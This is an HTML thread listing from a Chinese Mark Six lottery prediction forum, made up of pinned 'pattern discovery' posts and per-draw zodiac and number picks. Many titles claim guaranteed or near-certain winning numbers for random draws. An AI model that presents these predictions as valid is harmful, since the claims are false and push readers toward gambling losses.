<td class="num"><a href="thread-154-1-1.html" class="xi2">0</a><em>84971</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=154&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_165">
<tr>
<td class="icn">
<a href="thread-165-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_165" class="showcontent y" title="更多操作" onclick="CONTENT_TID='165';CONTENT_ID='stickthread_165';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('165')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-165-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">(编号22)规律发现：每逢开奖号码平码第四个为11号，则平码第5个加3就等于下一期开奖结果。001期就是机会，必跟规律！！！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-6-4</span></em>
</td>
<td class="num"><a href="thread-165-1-1.html" class="xi2">0</a><em>88275</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=165&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_341">
<tr>
<td class="icn">
<a href="thread-341-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_341" class="showcontent y" title="更多操作" onclick="CONTENT_TID='341';CONTENT_ID='stickthread_341';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('341')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-341-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号23)规律发现：这6个固定号码从2024年131期到现在准到可怕，每6期算一轮(开出即可放弃)希望来得及帮到大家。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-9-25</span></em>
</td>
<td class="num"><a href="thread-341-1-1.html" class="xi2">0</a><em>40992</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=341&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_342">
<tr>
<td class="icn">
<a href="thread-342-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_342" class="showcontent y" title="更多操作" onclick="CONTENT_TID='342';CONTENT_ID='stickthread_342';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('342')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-342-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">(编号24)规律发现：每当特码开奖31号，落球平码第4个号减2，可得肖下5期内开特肖。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-9-25</span></em>
</td>
<td class="num"><a href="thread-342-1-1.html" class="xi2">0</a><em>42792</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=342&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_344">
<tr>
<td class="icn">
<a href="thread-344-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_344" class="showcontent y" title="更多操作" onclick="CONTENT_TID='344';CONTENT_ID='stickthread_344';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('344')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-344-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号25)规律发现：每当落球顺序平码第5个号码与特码开奖号同生肖，则平码第六个加减+1+0-1三肖中特，就是下一期或三期的特码肖。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-10-10</span></em>
</td>
<td class="num"><a href="thread-344-1-1.html" class="xi2">0</a><em>37085</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=344&goto=lastpost#lastpost">2023-10-18 11:00</a></em>
</td>
</tr>
</tbody>
<tbody id="separatorline">
<tr class="ts">
<td>&nbsp;</td>
<th><a href="javascript:;" onclick="checkForumnew_btn('2')" title="查看更新" class="forumrefresh">版块主题</a></th><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td>
</tr>
</tbody>
<script type="text/javascript">hideStickThread();</script>
<tbody id="normalthread_84">
<tr>
<td class="icn">
<a href="thread-84-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_84" class="showcontent y" title="更多操作" onclick="CONTENT_TID='84';CONTENT_ID='normalthread_84';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-84-1-1.html" style="color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">这是一个私家论坛，一个资料不多的论坛，但是这是一个资料很精准，多重验证过的论坛。感谢所有来访的每一位彩民朋友，只要您有好的资料欢迎您动动手发表上来，也可以联系香菜飞机 @HK758155 一起分享噢。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-4-13</span></em>
</td>
<td class="num"><a href="thread-84-1-1.html" class="xi2">0</a><em>118469</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=84&goto=lastpost#lastpost">2026-7-22 21:03</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_470">
<tr>
<td class="icn">
<a href="thread-470-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_470" class="showcontent y" title="更多操作" onclick="CONTENT_TID='470';CONTENT_ID='normalthread_470';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-470-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">108梁山好汉：比赛战况-谁坚持到最后，可得奖金10w元，时间一年为限。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2026-1-8</span></em>
</td>
<td class="num"><a href="thread-470-1-1.html" class="xi2">0</a><em>22797</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=470&goto=lastpost#lastpost">2026-7-6 23:40</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_339">
<tr>
<td class="icn">
<a href="thread-339-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_339" class="showcontent y" title="更多操作" onclick="CONTENT_TID='339';CONTENT_ID='normalthread_339';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-339-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">喜讯☺️香菜论坛开放注册，欢迎真正爱好港澳六合者踊跃参加发表，支持共同探讨六合精髓，杜绝低俗恶意广告入侵，香菜论坛爱港澳，本站欢迎有公式者发表，好公式推荐相互分享，可以找站长要100元话费。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-9-18</span></em>
</td>
<td class="num"><a href="thread-339-1-1.html" class="xi2">0</a><em>41215</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=339&goto=lastpost#lastpost">2026-6-26 13:58</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_359">
<tr>
<td class="icn">
<a href="thread-359-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_359" class="showcontent y" title="更多操作" onclick="CONTENT_TID='359';CONTENT_ID='normalthread_359';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-359-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">2026年第014期幽默猜测：牛背上的旅伴</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<i class="fico-image fic4 fc-p fnmr vm" title="图片附件"></i>
</th>
<td class="by">
<cite>
<a href="space-uid-385.html" c="1">幽默猜测</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-359-1-1.html" class="xi2">0</a><em>23890</em></td>
<td class="by">
<cite><a href="space-username-%E5%B9%BD%E9%BB%98%E7%8C%9C%E6%B5%8B.html" c="1">幽默猜测</a></cite>
<em><a href="forum.php?mod=redirect&tid=359&goto=lastpost#lastpost">2026-6-26 13:54</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_360">
<tr>
<td class="icn">
<a href="thread-360-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_360" class="showcontent y" title="更多操作" onclick="CONTENT_TID='360';CONTENT_ID='normalthread_360';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-360-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">2026年第014期幽默猜测：变色心事</a>
</th>
<td class="by">
<cite>
<a href="space-uid-385.html" c="1">幽默猜测</a></cite>
<em><span>2025-12-25</span></em>
</td>
<td class="num"><a href="thread-360-1-1.html" class="xi2">0</a><em>22517</em></td>
<td class="by">
<cite><a href="space-username-%E5%B9%BD%E9%BB%98%E7%8C%9C%E6%B5%8B.html" c="1">幽默猜测</a></cite>
<em><a href="forum.php?mod=redirect&tid=360&goto=lastpost#lastpost">2026-6-26 13:54</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_468">
<tr>
<td class="icn">
<a href="thread-468-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_468" class="showcontent y" title="更多操作" onclick="CONTENT_TID='468';CONTENT_ID='normalthread_468';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-468-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉1【宋江】天魁星/及时雨≡〔【港彩6肖+精选12码】〕≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-397.html" c="1">宋江</a></cite>
<em><span>2025-12-28</span></em>
</td>
<td class="num"><a href="thread-468-1-1.html" class="xi2">0</a><em>30556</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%8B%E6%B1%9F.html" c="1">宋江</a></cite>
<em><a href="forum.php?mod=redirect&tid=468&goto=lastpost#lastpost">2025-12-28 11:52</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_466">
<tr>
<td class="icn">
<a href="thread-466-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_466" class="showcontent y" title="更多操作" onclick="CONTENT_TID='466';CONTENT_ID='normalthread_466';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-466-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉3【吴用】天机星/智多星≡〔六肖〕〔六肖〕≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-399.html" c="1">吴用</a></cite>
<em><span>2025-12-28</span></em>
</td>
<td class="num"><a href="thread-466-1-1.html" class="xi2">0</a><em>28635</em></td>
<td class="by">
<cite><a href="space-username-%E5%90%B4%E7%94%A8.html" c="1">吴用</a></cite>
<em><a href="forum.php?mod=redirect&tid=466&goto=lastpost#lastpost">2025-12-28 11:47</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_465">
<tr>
<td class="icn">
<a href="thread-465-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_465" class="showcontent y" title="更多操作" onclick="CONTENT_TID='465';CONTENT_ID='normalthread_465';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-465-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉4【公孙胜】天闲星/入云龙≡≡稳杀①肖〔香港〕</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-400.html" c="1">公孙胜</a></cite>
<em><span>2025-12-28</span></em>
</td>
<td class="num"><a href="thread-465-1-1.html" class="xi2">0</a><em>28178</em></td>
<td class="by">
<cite><a href="space-username-%E5%85%AC%E5%AD%99%E8%83%9C.html" c="1">公孙胜</a></cite>
<em><a href="forum.php?mod=redirect&tid=465&goto=lastpost#lastpost">2025-12-28 11:46</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_464">
<tr>
<td class="icn">
<a href="thread-464-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_464" class="showcontent y" title="更多操作" onclick="CONTENT_TID='464';CONTENT_ID='normalthread_464';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-464-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉5【关胜】天勇星/大刀≡6肖准到无庄下</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-401.html" c="1">关胜</a></cite>
<em><span>2025-12-28</span></em>
</td>
<td class="num"><a href="thread-464-1-1.html" class="xi2">0</a><em>29435</em></td>
<td class="by">
<cite><a href="space-username-%E5%85%B3%E8%83%9C.html" c="1">关胜</a></cite>
<em><a href="forum.php?mod=redirect&tid=464&goto=lastpost#lastpost">2025-12-28 11:44</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_461">
<tr>
<td class="icn">
<a href="thread-461-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_461" class="showcontent y" title="更多操作" onclick="CONTENT_TID='461';CONTENT_ID='normalthread_461';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-461-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉8【呼延灼】天威星/双鞭≡推荐9肖6肖+精选10码</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-404.html" c="1">呼延灼</a></cite>
<em><span>2025-12-28</span></em>
</td>
<td class="num"><a href="thread-461-1-1.html" class="xi2">0</a><em>28372</em></td>
<td class="by">
<cite><a href="space-username-%E5%91%BC%E5%BB%B6%E7%81%BC.html" c="1">呼延灼</a></cite>
<em><a href="forum.php?mod=redirect&tid=461&goto=lastpost#lastpost">2025-12-28 11:35</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_460">
<tr>
<td class="icn">
<a href="thread-460-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_460" class="showcontent y" title="更多操作" onclick="CONTENT_TID='460';CONTENT_ID='normalthread_460';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-460-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉9【花荣】天英星/小李广≡◤四肖八码四肖八码四肖八码◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-405.html" c="1">花荣</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-460-1-1.html" class="xi2">0</a><em>28650</em></td>
<td class="by">
<cite><a href="space-username-%E8%8A%B1%E8%8D%A3.html" c="1">花荣</a></cite>
<em><a href="forum.php?mod=redirect&tid=460&goto=lastpost#lastpost">2025-12-27 19:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_458">
<tr>
<td class="icn">
<a href="thread-458-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_458" class="showcontent y" title="更多操作" onclick="CONTENT_TID='458';CONTENT_ID='normalthread_458';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-458-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉11【李应】天富星/扑天雕≡◤30码中特◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-407.html" c="1">李应</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-458-1-1.html" class="xi2">0</a><em>28376</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E5%BA%94.html" c="1">李应</a></cite>
<em><a href="forum.php?mod=redirect&tid=458&goto=lastpost#lastpost">2025-12-27 19:03</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_457">
<tr>
<td class="icn">
<a href="thread-457-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_457" class="showcontent y" title="更多操作" onclick="CONTENT_TID='457';CONTENT_ID='normalthread_457';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-457-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉12【朱仝】天满星/美髯公≡◤【七尾中特】◥</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-408.html" c="1">朱仝</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-457-1-1.html" class="xi2">0</a><em>25911</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E4%BB%9D.html" c="1">朱仝</a></cite>
<em><a href="forum.php?mod=redirect&tid=457&goto=lastpost#lastpost">2025-12-27 19:02</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_455">
<tr>
<td class="icn">
<a href="thread-455-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_455" class="showcontent y" title="更多操作" onclick="CONTENT_TID='455';CONTENT_ID='normalthread_455';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-455-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉14【武松】天伤星/行者≡独家三肖料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-410.html" c="1">武松</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-455-1-1.html" class="xi2">0</a><em>25689</em></td>
<td class="by">
<cite><a href="space-username-%E6%AD%A6%E6%9D%BE.html" c="1">武松</a></cite>
<em><a href="forum.php?mod=redirect&tid=455&goto=lastpost#lastpost">2025-12-27 19:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_453">
<tr>
<td class="icn">
<a href="thread-453-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_453" class="showcontent y" title="更多操作" onclick="CONTENT_TID='453';CONTENT_ID='normalthread_453';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-453-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉16【张清】天捷星/没羽箭≡【精准七肖】【精准七肖】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-412.html" c="1">张清</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-453-1-1.html" class="xi2">0</a><em>26088</em></td>
<td class="by">
<cite><a href="space-username-%E5%BC%A0%E6%B8%85.html" c="1">张清</a></cite>
<em><a href="forum.php?mod=redirect&tid=453&goto=lastpost#lastpost">2025-12-27 18:56</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_452">
<tr>
<td class="icn">
<a href="thread-452-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_452" class="showcontent y" title="更多操作" onclick="CONTENT_TID='452';CONTENT_ID='normalthread_452';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-452-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉17【杨志】天暗星/青面兽≡每期绝杀３肖【已公开】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-413.html" c="1">杨志</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-452-1-1.html" class="xi2">0</a><em>24720</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E5%BF%97.html" c="1">杨志</a></cite>
<em><a href="forum.php?mod=redirect&tid=452&goto=lastpost#lastpost">2025-12-27 18:55</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_450">
<tr>
<td class="icn">
<a href="thread-450-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_450" class="showcontent y" title="更多操作" onclick="CONTENT_TID='450';CONTENT_ID='normalthread_450';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-450-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉19【索超】天空星/急先锋≡【【错1杀肖】】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-415.html" c="1">索超</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-450-1-1.html" class="xi2">0</a><em>23804</em></td>
<td class="by">
<cite><a href="space-username-%E7%B4%A2%E8%B6%85.html" c="1">索超</a></cite>
<em><a href="forum.php?mod=redirect&tid=450&goto=lastpost#lastpost">2025-12-27 18:52</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_446">
<tr>
<td class="icn">
<a href="thread-446-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_446" class="showcontent y" title="更多操作" onclick="CONTENT_TID='446';CONTENT_ID='normalthread_446';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-446-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉23【史进】天微星/九纹龙≡【必中單雙】已公开</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-419.html" c="1">史进</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-446-1-1.html" class="xi2">0</a><em>23905</em></td>
<td class="by">
<cite><a href="space-username-%E5%8F%B2%E8%BF%9B.html" c="1">史进</a></cite>
<em><a href="forum.php?mod=redirect&tid=446&goto=lastpost#lastpost">2025-12-27 17:07</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_444">
<tr>
<td class="icn">
<a href="thread-444-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_444" class="showcontent y" title="更多操作" onclick="CONTENT_TID='444';CONTENT_ID='normalthread_444';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-444-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉25【雷横】天退星/插翅虎≡【必中六尾】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-421.html" c="1">雷横</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-444-1-1.html" class="xi2">0</a><em>25672</em></td>
<td class="by">
<cite><a href="space-username-%E9%9B%B7%E6%A8%AA.html" c="1">雷横</a></cite>
<em><a href="forum.php?mod=redirect&tid=444&goto=lastpost#lastpost">2025-12-27 17:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_443">
<tr>
<td class="icn">
<a href="thread-443-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_443" class="showcontent y" title="更多操作" onclick="CONTENT_TID='443';CONTENT_ID='normalthread_443';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-443-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉26【李俊】天寿星/混江龙≡【一波中特】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-422.html" c="1">李俊</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-443-1-1.html" class="xi2">0</a><em>25860</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E4%BF%8A.html" c="1">李俊</a></cite>
<em><a href="forum.php?mod=redirect&tid=443&goto=lastpost#lastpost">2025-12-27 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_438">
<tr>
<td class="icn">
<a href="thread-438-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_438" class="showcontent y" title="更多操作" onclick="CONTENT_TID='438';CONTENT_ID='normalthread_438';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-438-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉31【阮小七】天败星/活阎罗≡原创-【绝杀●四肖】已公开≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-427.html" c="1">阮小七</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-438-1-1.html" class="xi2">0</a><em>26239</em></td>
<td class="by">
<cite><a href="space-username-%E9%98%AE%E5%B0%8F%E4%B8%83.html" c="1">阮小七</a></cite>
<em><a href="forum.php?mod=redirect&tid=438&goto=lastpost#lastpost">2025-12-27 16:57</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_437">
<tr>
<td class="icn">
<a href="thread-437-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_437" class="showcontent y" title="更多操作" onclick="CONTENT_TID='437';CONTENT_ID='normalthread_437';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-437-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉32【杨雄】天牢星/病关索≡☆＋＋＋必中八肖＋＋＋≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-428.html" c="1">杨雄</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-437-1-1.html" class="xi2">0</a><em>25377</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%A8%E9%9B%84.html" c="1">杨雄</a></cite>
<em><a href="forum.php?mod=redirect&tid=437&goto=lastpost#lastpost">2025-12-27 16:55</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_436">
<tr>
<td class="icn">
<a href="thread-436-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_436" class="showcontent y" title="更多操作" onclick="CONTENT_TID='436';CONTENT_ID='normalthread_436';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
